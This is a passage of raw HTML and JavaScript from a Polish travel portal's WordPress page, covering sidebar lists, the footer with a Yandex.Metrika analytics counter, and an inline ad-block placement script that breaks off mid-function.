	<li class="cat-item cat-item-35"><a href="https://pl.vratrips.com/category/wietnam">WIETNAM</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://pl.vratrips.com/category/wlochy">WŁOCHY</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://pl.vratrips.com/category/zea">ZEA</a>
</li>
			</ul>

			</div><div id="recent-comments-2" class="widget widget_recent_comments"><div class="widget-header">Recent Comments</div><ul id="recentcomments"></ul></div><div id="archives-2" class="widget widget_archive"><div class="widget-header">Archives</div>
			<ul>
					<li><a href='https://pl.vratrips.com/2019/11'>November 2019</a></li>
	<li><a href='https://pl.vratrips.com/2019/10'>October 2019</a></li>
	<li><a href='https://pl.vratrips.com/2019/09'>September 2019</a></li>
	<li><a href='https://pl.vratrips.com/2019/08'>August 2019</a></li>
	<li><a href='https://pl.vratrips.com/2019/07'>July 2019</a></li>
	<li><a href='https://pl.vratrips.com/2019/05'>May 2019</a></li>
	<li><a href='https://pl.vratrips.com/2019/04'>April 2019</a></li>
	<li><a href='https://pl.vratrips.com/2019/03'>March 2019</a></li>
	<li><a href='https://pl.vratrips.com/2019/02'>February 2019</a></li>
			</ul>

			</div>
    
</aside><!-- #secondary -->

	</div><!-- #content -->

    
    	<div class="footer-navigation container">
        <div class="main-navigation-inner ">
		    <div class="menu-footer-container"><ul id="footer_menu" class="menu"><li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22"><a href="http://vratrips.com">HOME</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://pl.vratrips.com/sitemap">Sitemap</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://pl.vratrips.com/contacts">Contacts</a></li>
</ul></div>        </div>
	</div>
    
    
	<footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner container">

                            <button type="button" class="scrolltop js-scrolltop"></button>
            
            <div class="footer-info">
                © 2022 World Travel to portal turystyczny VRATRIPS.COM.
                <div class="footer-text"><div class="footer-info"> 
<p>Other language versions:</p>
<p>|<a href="//vratrips.com/"> bg</a> | <a href="//en.vratrips.com/">en</a> | <a href="//sk.vratrips.com/">sk </a>| <a href="//sl.vratrips.com/">sl</a> | <a href="//hu.vratrips.com/">hu</a> | <a href="//hr.vratrips.com/">hr</a> | <a href="//cs.vratrips.com/"> cs</a> | <a href="//pl.vratrips.com/">pl</a> |  <a href="//sr.vratrips.com/">sr</a> | <a href="//bs.vratrips.com/">bs</a> |</p>
</div></div>            </div><!-- .site-info -->

            <div class="footer-counters">
                <noindex>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(54391003, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/54391003" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</noindex>             </div>

        </div><!-- .site-footer-inner -->
	</footer><!-- .site-footer -->

    
</div><!-- #page -->


<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://pl.vratrips.com/wp-admin/admin-ajax.php';}if (typeof endedSc==='undefined') {var endedSc = false;}
if (typeof endedCc==='undefined') {var endedCc = false;}
if (typeof usedAdBlocksArray==='undefined') {var usedAdBlocksArray = [];}
if (typeof usedBlockSettingArrayIds==='undefined') {var usedBlockSettingArrayIds = [];}
if (typeof sameElementAfterWidth==='undefined') {var sameElementAfterWidth = false;}
if (typeof sameElementAfterExcClassId==='undefined') {var sameElementAfterExcClassId = false;}
if (typeof sameElementAfterFromConstruction==='undefined') {var sameElementAfterFromConstruction = false;}
if (typeof rb_tempElement_check==='undefined') {var rb_tempElement_check = false;}
if (typeof rb_tempElement==='undefined') {var rb_tempElement = null;}
if (typeof jsInputerLaunch==='undefined') {var jsInputerLaunch = -1;}

function launchUpdateRbDisplays() {
    if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
        updateRbDisplays();
    } else {
        setTimeout(function () {
            launchUpdateRbDisplays();
        }, 200);
    }
}

/* "sc" in variables - mark for shortcode variable */
function shortcodesInsert() {
    let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
        scBlockId = -1,
        scAdId = -1,
        blockStatus = '',
        dataFull = -1,
        gatheredBlockChild,
        okStates = ['done','refresh-wait','no-block','fetched'],
        scContainer,
        sci,
        i1 = 0,
        skyscraperCheck = [],
        skyscraperStatus = false,
        splitedSkyscraper = [],
        gatheredBlockChildSkyParts = [],
        stickyStatus = false,
        stickyCheck = [],
        stickyFixedStatus = false,
        stickyFixedCheck = [],
        overflowCheck = [],
        overflowStatus = false,
        repeatableIdentifier = "",
        dataCidIdentifier = null,
        divCidElement = '';

    if (typeof scArray !== 'undefined') {
        if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
            dataCidIdentifier = window.rulvW5gntb;
            for (let i = 0; i < gatheredBlocks.length; i++) {
                gatheredBlockChild = gatheredBlocks[i].children[0];
                if (!gatheredBlockChild) {
                    continue;
                }
                scAdId = -3;
                blockStatus = null;
                scContainer = null;
                dataFull = -1;
                skyscraperStatus = false;
                splitedSkyscraper = [];
                gatheredBlockChildSkyParts = [];
                stickyStatus = false;
                stickyCheck = [];
                stickyFixedStatus = false;
                stickyFixedCheck = [];
                repeatableIdentifier = "";
                divCidElement = null;

                scAdId = gatheredBlockChild.getAttribute('data-aid');
                scBlockId = gatheredBlockChild.getAttribute('data-id');
                blockStatus = gatheredBlockChild.getAttribute('data-state');
                dataFull = gatheredBlockChild.getAttribute('data-full');

                if (scBlockId&&scAdId > 0) {
                    sci = -1;
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                            sci = i1;
                        }
                    }

                    if (sci > -1) {
                        if (blockStatus&&okStates.includes(blockStatus)) {
                            if (blockStatus=='no-block') {
                                gatheredBlockChild.innerHTML = '';
                            } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                    if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                        repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                    }
                                }

                                if (repeatableIdentifier) {
                                    divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                } else {
                                    divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                }

                                if (divCidElement&&divCidElement.length > 0) {
                                    for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                        jQuery(divCidElement[i2]).html(scArray[sci]['text']);
                                    }
                                } else {
                                    jQuery(gatheredBlockChild).html(scArray[sci]['text']);
                                }
                                launchUpdateRbDisplays();
                            }
                            if (blockStatus!='fetched'||(blockStatus=='fetched'&&dataFull==1)) {
                                for (i1 = 0; i1 < scArray.length; i1++) {
                                    if (scBlockId == scArray[i1]['blockId']) {
                                        scArray.splice(i1, 1);
                                        i1--;
                                    }
                                }
                                gatheredBlocks[i].classList.remove('scMark');
                            }
                        }
                    }
                } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']) {
                            scArray.splice(i1, 1);
                            i1--;
                        }
                    }
                    gatheredBlocks[i].classList.remove('scMark');
                }
            }
        } else if (!scArray||(scArray&&scArray.length < 1)) {
            endedSc = true;
        }
    } else {
        endedSc = true;
    }

    if (!endedSc) {
        setTimeout(function () {
            shortcodesInsert();
        }, 200);
    }
}

function clearUnsuitableCache(cuc_cou) {
    let scAdId = -1;
    let ccRepeat = false;

    let gatheredBlocks = document.querySelectorAll('.percentPointerClass .content_rb, .percentPointerClass .cnt32_rl_bg_str');

    if (gatheredBlocks&&gatheredBlocks.length > 0) {
        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                    gatheredBlocks[i]['innerHTML'] = '';
                } else {
                    ccRepeat = true;
                }
            } else if (!gatheredBlocks[i]['dataset']['aid']) {
                ccRepeat = true;
            }
        }
        if (cuc_cou < 50) {
            if (ccRepeat) {
                setTimeout(function () {
                    clearUnsuitableCache(cuc_cou+1);
                }, 100);
            }
        } else {
            endedCc = true;
        }
    } else {
        endedCc = true;
    }
}

function blocksRepositionUse(containerString, blType, searchType, contentElement) {
    let blocksInContainer;
    let blLocal = blType;
    let currentBlock;
    let currentBlockId;
    let currentBlockPosition;
    let currentContainer;
    let i = 0;
    let j = 0;
    let blockStrJs = ' .percentPointerClass.marked';
    let blockStrPhp = ' .percentPointerClass:not(.marked)';
    let blockStr = ' .percentPointerClass';
    let checkPointer = null;
    let blockRepeatEnd = false;

    if (searchType) {
        if (searchType == 'marked') {
            while (!blockRepeatEnd) {
                blLocal = blLocal.parentElement;
                if (blLocal) {
                    checkPointer = blLocal.querySelector("#content_pointer_id");
                    if (!checkPointer) {
                        blocksInContainer = jQuery(blLocal).parent(containerString);
                        if (blocksInContainer && blocksInContainer.length > 0) {
                            /* checkPointer = blocksInContainer.querySelector("#content_pointer_id"); */
                            checkPointer = jQuery(blocksInContainer).find("#content_pointer_id");
                            if (checkPointer && checkPointer.length > 0) {
                                blocksInContainer = null;
                            }
                            blockRepeatEnd = true;
                        }
                    } else {
                        blockRepeatEnd = true
                    }
                } else {
                    blockRepeatEnd = true
                }
            }
            /* blocksInContainer = jQuery(blType).parent(containerString); */
            if (blocksInContainer&&blocksInContainer.length > 0) {
                /* blocksInContainer.parentNode.insertBefore(rb_tempElement, blocksInContainer); */
                blocksInContainer[0].parentNode.insertBefore(rb_tempElement, blocksInContainer[0]);

                sameElementAfterExcClassId = false;
                return blocksInContainer[0];
            }
            return blType;
        } else if (searchType == 'non-marked') {
            blocksInContainer = document.querySelectorAll(blType + containerString + blockStrPhp);
            if (blocksInContainer && blocksInContainer.length > 0 && usedBlockSettingArray && usedBlockSettingArray.length > 0) {
                for (i = 0; i < blocksInContainer.length; i++) {
                    currentBlock = blocksInContainer[i];
                    currentBlockId = currentBlock.querySelector('.content_rb, .cnt32_rl_bg_str').getAttribute('data-id');
                    currentContainer = null;
                    for (j = 0; j < usedBlockSettingArray.length; i++) {
                        if (usedBlockSettingArray[i]['id'] == currentBlockId) {
                            currentBlockPosition = usedBlockSettingArray[i]['elementPosition'];
                            currentContainer = currentBlock.closest(blType + containerString);
                            if (currentBlockPosition == 0) {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer);
                            } else {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer.nextSibling);
                            }
                            break;
                        }
                    }
                }
            }
        }
    }
    return false;
}

function createStyleElement(blockNumber, localElementCss) {
    let htmlToAdd = '';
    let marginString;
    let textAlignString;
    let contPoi;
    let emptyValues = false;
    let elementToAddStyleLocal = document.querySelector('#blocksAlignStyle');
    if (!elementToAddStyleLocal) {
        contPoi = document.querySelector('#content_pointer_id');
        if (!contPoi) {
            return false;
        }

        elementToAddStyleLocal = document.createElement('style');
        elementToAddStyleLocal.setAttribute('id', 'blocksAlignStyle');
        contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
    }

    switch (localElementCss) {
        case 'left':
            emptyValues = false;
            marginString = '0 auto 0 0';
            textAlignString = 'left';
            break;
        case 'right':
            emptyValues = false;
            marginString = '0 0 0 auto';
            textAlignString = 'right';
            break;
        case 'center':
            emptyValues = false;
            marginString = '0 auto';
            textAlignString = 'center';
            break;
        case 'default':
            emptyValues = true;
            marginString = 'default';
            textAlignString = 'default';
            /** here will be css */
            break;
    }
    if (!emptyValues) {
        htmlToAdd = '#content_rb_'+blockNumber+' > * {\n' +
            '    margin: '+marginString+';\n' +
            '}\n' +
            '#cnt_rb_'+blockNumber+' > * {\n' +
            '    margin: '+marginString+';\n' +
            '}\n';
    }

    elementToAddStyleLocal.innerHTML += htmlToAdd;
    return textAlignString;
}

function initTargetToInsert(position, type, currentElement) {
    let posCurrentElement;
    let usedElement;
    if (type == 'element') {
        if (position == 0) {
            posCurrentElement = currentElement;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginTop');
            }
        } else {
            posCurrentElement = currentElement.nextSibling;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginBottom');
            }
        }
        currentElement.style.clear = 'both';
    } else {
        usedElement = currentElement;
        if (position == 0) {
            posCurrentElement = usedElement;
        } else {
            posCurrentElement = usedElement.nextSibling;
        }
    }
    return posCurrentElement;
}

function checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
    let widthChecker = document.querySelector('#widthChecker');
    let widthCheckerStyle = null;
    let content_pointerStyle = getComputedStyle(content_pointer);
    /* let getPositionForTempElement = null;
    let testImgDetected = false;
    let testImg;
    let testImageCompWidth;
    let testImgCou = 0
    let figureChilds;
    let figureComWidth;
    let fcCou = 0; */
    let content = content_pointer.parentElement;

    if (!widthChecker) {
        widthChecker = document.createElement("div");
        widthChecker.setAttribute('id','widthChecker');
        widthChecker.style.display = 'flex';
    }

    if (content) {
        posCurrentElement = initTargetToInsert(posCurrentElement, 'term', currentElement);
        currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
        widthCheckerStyle = getComputedStyle(widthChecker);
        /* testImg = currentElement.previousSibling;
        if (testImg) {
            while (!testImgDetected&&testImgCou<4) {
                if (testImg&&testImg.nodeName.toLowerCase() === 'figure') {
                    figureComWidth = getComputedStyle(testImg);
                    figureComWidth = parseInt(figureComWidth.width);
                    figureChilds = testImg.childNodes;
                    if (figureChilds&&figureChilds.length > 0) {
                        while (!testImgDetected&&figureChilds[fcCou]) {
                            if (figureChilds[fcCou] instanceof HTMLImageElement) {
                                testImgDetected = true;
                                testImageCompWidth = getComputedStyle(figureChilds[fcCou]);
                                testImageCompWidth = parseInt(testImageCompWidth.width);
                                console.log('img_f_w:'+figureComWidth+'; img_w:'+testImageCompWidth+';');
                            }
                            fcCou++;
                        }
                    }
                }
                if (testImg instanceof HTMLImageElement) {
                    testImgDetected = true;
                    testImageCompWidth = getComputedStyle(testImg);
                    testImageCompWidth = parseInt(testImageCompWidth.width);
                    console.log('img_w:'+testImageCompWidth+';');
                }
                if (!testImg.previousSibling) {
                    break;
                }
                testImg = testImg.previousSibling;
                testImgCou++;
            }
        }
        console.log('cp_w:'+parseInt(content_pointerStyle.width)+'; wc_w:'+parseInt(widthCheckerStyle.width)+';'); */
        if (parseInt(widthCheckerStyle.width) > (parseInt(content_pointerStyle.width) - 20)) {
            return true;
        }
    }
    currentElement.parentNode.insertBefore(rb_tempElement, currentElement.nextSibling);
    rb_tempElement_check = true;
    return false;
}

/* function currentElementReceiver(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id");
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
} */

function currentElementReceiverSpec(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id"); /* orig */
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum]['element'];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
}

function excIdClUnpacker() {
    let excArr = [],
        cou = 0,
        currExcStr = '',
        curExcFirst = '';
    excArr['id'] = [];
    excArr['class'] = [];
    excArr['tag'] = [];
    if (excIdClass&&excIdClass.length > 0) {
        while (excIdClass[cou]) {
            currExcStr = excIdClass[cou];
            if (currExcStr.length > 0) {
                curExcFirst = currExcStr.substring(0,1);
                switch (curExcFirst) {
                    case '#':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['id'].push(currExcStr);
                        }
                        break;
                    case '.':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['class'].push(currExcStr);
                        }
                        break;
                    default:
                        excArr['tag'].push(currExcStr);
                        break;
                }
                cou++;
            }
        }
    }
    return excArr;
}

function asyncBlocksInsertingFunction(blockSettingArray) {
    try {
        var content_pointer = document.querySelector("#content_pointer_id"); /* orig */
        var parent_with_content = content_pointer.parentElement;
        var lordOfElements = parent_with_content;
        parent_with_content = parent_with_content.parentElement;
        var newElement = document.createElement("div");
        var elementToAdd;
        var elementToAddStyle;
        var poolbackI = 0;
        var counter = 0;
        var currentElement;
        var repeatableCurrentElement;
        var repeatableSuccess;
        var reCou;
        var curFirstPlace;
        var curElementCount;
        var curElementStep;
        var backElement = 0;
        var sumResult = 0;
        var curSumResult = 0;
        var repeat = false;
        var currentElementChecker = false;
        let containerFor6th = [];
        let containerFor7th = [];
        var posCurrentElement;
        var block_number;
        let contentLength = content_pointer.getAttribute('data-content-length');
        let rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
        if (rejectedBlocks&&rejectedBlocks.length > 0) {
            rejectedBlocks = rejectedBlocks.split(',');
        }
        let widthCheck = false;
        let currentElementList;
        var testElement1 = null;
        var termorarity_parent_with_content = parent_with_content;
        var termorarity_parent_with_content_length = 0;
        var headersList = ['h1', 'h2', 'h3', 'h4', 'h5', 'h6'];
        for (var hc1 = 0; hc1 < headersList.length; hc1++) {
            termorarity_parent_with_content_length += termorarity_parent_with_content.getElementsByTagName(headersList[hc1]).length;
        }

        let detailedElementList;
        let ExcStrCou = 1;
        let detailedQueryString;
        let usedElement;
        let tagList = [];
        let localSumResult;
        let binderName;

        var removeClearing;
        var repeatableBlockIdentifier = 0

        var i;

        if (contentLength < 1) {
            contentLength = parent_with_content.innerText.length
        }

        rb_tempElement = document.querySelector('#rb_tempElement');
        if (!rb_tempElement) {
            rb_tempElement = document.createElement('span');
            rb_tempElement.setAttribute('id', 'rb_tempElement');
        }

        function getFromConstructions(currentElement) {
            let penyok_stoparik = 0;
            if (currentElement.parentElement.tagName.toLowerCase() == "blockquote") {
                currentElement = currentElement.parentElement;
                /* initTargetToInsert(blockSettingArray, 'element', currentElement); */
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            } else if (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                currentElement = currentElement.parentElement;
                while (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                    currentElement = currentElement.parentElement;
                }
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            }
            return currentElement;
        }

        function directClassElementDetecting(blockSettingArray, directElement) {
            let findQuery = 0;
            let directClassElementResult = [];

            currentElement = document.querySelectorAll(directElement);
            if (currentElement.length > 0) {
                if (blockSettingArray[i]['elementPlace'] > 1) {
                    if (currentElement.length >= blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[blockSettingArray[i]['elementPlace']-1];
                    } else if (currentElement.length < blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[currentElement.length - 1];
                    } else {
                        findQuery = 1;
                    }
                } else if (blockSettingArray[i]['elementPlace'] < 0) {
                    if ((currentElement.length + blockSettingArray[i]['elementPlace'] + 1) > 0) {
                        currentElement = currentElement[currentElement.length + blockSettingArray[i]['elementPlace']];
                    } else {
                        findQuery = 1;
                    }
                } else {
                    findQuery = 1;
                }
            } else {
                findQuery = 1;
            }

            directClassElementResult['findQuery'] = findQuery;
            directClassElementResult['currentElement'] = currentElement;

            return directClassElementResult;
        }

        function placingToH1(usedElement, elementTagToFind) {
            let uselessLet;
            currentElement = usedElement.querySelectorAll(elementTagToFind);

            if (currentElement.length < 1) {
                if (usedElement.parentElement) {
                    uselessLet = placingToH1(usedElement.parentElement, elementTagToFind);
                }
            }
            return currentElement;
        }

        function elementsCleaning(excArr, elList, pwcLocal, gatherString) {
            let markedClass = 'rb_m_inc';
            let markedClassBad = 'rb_m_exc';
            let cou = 0;
            let cou1 = 0;
            let finalArr = [];
            let finalArrClear = [];
            let checkNearest;
            let outOfRangeCheck;
            let gatherRejected;
            let allower;

            try {
                while (elList[cou]) {
                    allower = true;
                    if (!elList[cou].classList.contains(markedClassBad)) {
                        if (excArr&&excArr.length > 0) {
                            cou1 = 0;
                            while (excArr[cou1]) {
                                checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                                if (checkNearest) {
                                    checkNearest.classList.add('currClosest');
                                    outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                    if (outOfRangeCheck) {
                                        allower = false;
                                        checkNearest.classList.add(markedClass);
                                        gatherRejected = checkNearest.querySelectorAll(gatherString);
                                        if (gatherRejected.length > 0) {
                                            for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                                gatherRejected[i1].classList.add(markedClassBad);
                                            }
                                        }
                                    }
                                    checkNearest.classList.remove('currClosest');
                                }
                                cou1++;
                            }
                        }
                        if (allower===true) {
                            elList[cou].classList.add(markedClass);
                            /* finalArr.push(elList[cou]); */
                        }
                    }
                    cou++;
                }
                finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
                finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
                if (finalArrClear&&finalArrClear.length > 0) {
                    for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                        finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return finalArr;
        }

        function cureentElementsGather(usedElement, loopLimit = 2, localPwc = parent_with_content) {
            let curElementSearchRepeater = true;
            let curElementSearchCounter = 0;
            let currentElementLoc = null;
            let ExcludedStringBegin = '';
            let ExcludedString = '';
            let ExcludedStringEnd = '';
            let tagListString = '';
            let tagListStringExc = '';
            let cou = 0;
            /* let excArr = excIdClUnpacker(); */
            let tagListCou = 0;

            if (usedElement=='h1') {
                currentElementLoc = placingToH1(localPwc, usedElement);
            } else {
                if (usedElement=='h2-4') {tagList = ['h2','h3','h3'];}
                else                     {tagList = [usedElement];   }
                while (tagList[tagListCou]) {
                    tagListString += ((cou++>0)?',':'')+tagList[tagListCou];
                    tagListStringExc += ':not('+tagList[tagListCou]+')';
                    tagListCou++;
                }

                ExcludedString = '';
                if (excIdClass&&excIdClass.length > 0) {
                    for (let i2 = 0; i2 < excIdClass.length; i2++) {
                        if (excIdClass[i2].length > 0) {
                            ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                        }
                    }
                }
                detailedQueryString += tagListString+','+ExcludedString;

                /* console.log(detailedQueryString); */
                while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                    try {
                        currentElementLoc = localPwc.querySelectorAll(tagListString);
                    } catch (e1) {console.log(e1.message);}
                    if (!currentElementLoc) {
                        if (localPwc.parentElement) {
                            localPwc = localPwc.parentElement;
                        } else {
                            break;
                        }
                    } else {
                        currentElementLoc = elementsCleaning(excIdClass, currentElementLoc, localPwc, detailedQueryString);
                        curElementSearchRepeater = false;
                    }
                    curElementSearchCounter++;
                }
            }
            return currentElementLoc;
        }

        function currentElementReceiver(revert, localCurEl = currentElement) {
            let origCurEl = localCurEl;
            curSumResult = sumResult;
            detailedElementList = localCurEl;
            sameElementAfterWidth = false;
            let testCou = 0;
            while (detailedElementList[curSumResult]&&sameElementAfterWidth==false&&testCou < 8) {
                localCurEl = detailedElementList[curSumResult];
                try {
                    sameElementAfterWidth=true;
                    sameElementAfterWidth = checkAdsWidth(content_pointer, blockSettingArray[i]["elementPosition"], localCurEl);
                } catch (ex) {
                    console.log(ex.message);
                }
                revert? curSumResult--: curSumResult++;
                testCou++;
            }
            if (localCurEl) {
                currentElementChecker = true;
            }
            return localCurEl?localCurEl:origCurEl;
        }
        
        function endingActions(block_number) {
            usedBlockSettingArrayIds.push(block_number);
            blockSettingArray.splice(i--, 1);
            poolbackI = 1;
        }

        for (i = 0; i < blockSettingArray.length; i++) {
            currentElement = null;
            currentElementChecker = false;
            sameElementAfterWidth = false;
            sameElementAfterExcClassId = false;
            sameElementAfterFromConstruction = false;
            tagListCou = 0;
            poolbackI = 0;
            detailedQueryString = '';
            binderName = elementBinderNameGenerator();

            try {
                if (!blockSettingArray[i]["text"]
                    ||(blockSettingArray[i]["text"]&&blockSettingArray[i]["text"].length < 1)
                    ||(rejectedBlocks&&rejectedBlocks.includes(blockSettingArray[i]["id"]))
                    ||((blockSettingArray[i]["maxHeaders"] > 0)&&(blockSettingArray[i]["maxHeaders"] < termorarity_parent_with_content_length))
                    ||((blockSettingArray[i]["maxSymbols"] > 0)&&(blockSettingArray[i]["maxSymbols"] < contentLength)
                    ||(content_pointer.classList.contains("hard-content")&&blockSettingArray[i]["setting_type"]!=3))
                ) {
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                    continue;
                }

                block_number = 0;

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (blockSettingArray[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.innerHTML = blockSettingArray[i]["text"];
                elementToAdd.dataset.rbinder = binderName;
                block_number = elementToAdd.children[0].attributes['data-id'].value;

                if (blockDuplicate == 'no') {
                    if (usedBlockSettingArrayIds.length > 0) {
                        for (let i1 = 0; i1 < usedBlockSettingArrayIds.length; i1++) {
                            if (block_number==usedBlockSettingArrayIds[i1]) {
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                        if (poolbackI == 1) {
                            continue;
                        }
                    }
                }

                elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if ((blockSettingArray[i]["minHeaders"] > 0)&&(blockSettingArray[i]["minHeaders"] > termorarity_parent_with_content_length)) {continue;}
                if (blockSettingArray[i]["minSymbols"] > contentLength) {continue;}

                if (blockSettingArray[i]["setting_type"] == 1) {
                    currentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (currentElement) {
                        if (blockSettingArray[i]["elementPlace"] < 0) {
                            sumResult = currentElement.length + blockSettingArray[i]["elementPlace"];
                            if (sumResult >= 0 && sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(true);
                            }
                        } else {
                            sumResult = blockSettingArray[i]["elementPlace"] - 1;
                            if (sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(false);
                            }
                        }
                    }
                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        currentElement.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        rb_tempElement_check = false;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 2) {
                    if (blockDuplicate == 'no') {
                        blockSettingArray[i]["elementCount"] = 1;
                    }
                    repeatableCurrentElement = [];
                    reCou = 0;
                    curFirstPlace = blockSettingArray[i]["firstPlace"];
                    curElementCount = blockSettingArray[i]["elementCount"];
                    curElementStep = blockSettingArray[i]["elementStep"];
                    repeatableSuccess = false;

                    elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                    repeatableCurrentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (repeatableCurrentElement) {
                        for (let i1 = 0; i1 < blockSettingArray[i]["elementCount"]; i1++) {
                            currentElementChecker = false;
                            let repElementToAdd = document.createElement("div");
                            repElementToAdd.classList.add("percentPointerClass");
                            repElementToAdd.classList.add("marked");
                            if (blockSettingArray[i]["sc"]==1) {
                                repElementToAdd.classList.add("scMark");
                            }
                            repElementToAdd.classList.add("repeatable-mark-"+repeatableBlockIdentifier);
                            repElementToAdd.innerHTML = blockSettingArray[i]["text"];

                            if (elementToAddStyle&&elementToAddStyle!='default') {
                                repElementToAdd.style.textAlign = elementToAddStyle;
                            }

